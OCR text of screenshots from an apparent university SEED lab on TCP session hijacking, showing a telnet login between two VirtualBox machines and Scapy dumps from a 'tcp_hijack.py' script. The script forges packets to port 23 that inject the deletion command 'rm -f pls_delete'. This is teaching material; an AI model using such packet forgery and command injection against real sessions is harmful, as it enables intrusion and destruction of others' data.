 465 Client [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Termina Terminal
Terminal
File Edit View Search Terminal Help
[11/26/21]seed@VM:~$ telnet 10.0.2.8
Trying 10.0.2.8...
Connected to 10.0.2.8.
Escape character is '^]'.
Ubuntu 16.04.2 LTS
VM login: seed
Password:
Last login: Fri Nov 26 18:56:37 EST 2021 from 10.0.2.9 on pts/19
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.8.0-36-generic i686)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
1 package can be updated.
0 updates are security updates.
[11/26/21]seed@VM:~$ ls
android Desktop examples.desktop Music source
bin Documents get-pip.py Pictures Templates
Customization Downloads lib Public Videos
[11/26/21]seed@VM:~$
CSCE465 [Running] - Oracle VM VirtualBox
Terminal
seq : IntField = 1728719889 (0)
ack : IntField = 1997007775 (0)
dataofs : BitField (4 bits) = None (None)
reserved : BitField (3 bits) = 0 (0)
flags : FlagsField (9 bits) = <Flag 16 (A)> (<Flag 2 (S)>)
window : ShortField = 8192 (8192)
chksum : XShortField = None (None)
urgptr : ShortField = 0 (0)
options : TCPOptionsField = [] ([])
--
load : StrField = 'rm -f pls_delete' ('')
[11/26/21]seed@VM:~/Desktop$ sudo python tcp_hijack.py
version : BitField (4 bits) = 4 (4)
ihl : BitField (4 bits) = None (None)
tos : XByteField = 0 (0)
len : ShortField = None (None)
id : ShortField = 1 (1)
flags : FlagsField (3 bits) = <Flag 0 ()> (<Flag 0 ()>)
frag : BitField (13 bits) = 0 (0)
ttl : ByteField = 64 (64)
proto : ByteEnumField = 6 (0)
chksum : XShortField = None (None)
src : SourceIPField = '10.0.2.9' (None)
dst : DestIPField = '10.0.2.8' (None)
options : PacketListField = [] ([])
--
sport : ShortEnumField = 39274 (20)
dport : ShortEnumField = 23 (80)
seq : IntField = 762415808 (0)
ack : IntField = 3538711324L (0)
dataofs : BitField (4 bits) = None (None)
reserved : BitField (3 bits) = 0 (0)
flags : FlagsField (9 bits) = <Flag 16 (A)> (<Flag 2 (S)>)
window : ShortField = 8192 (8192)
chksum : XShortField = None (None)
urgptr : ShortField = 0 (0)
options : TCPOptionsField = [] ([])
--
load : StrField = '\r rm -f pls_delete\r' ('')
[11/26/21]seed@VM:~/Desktop$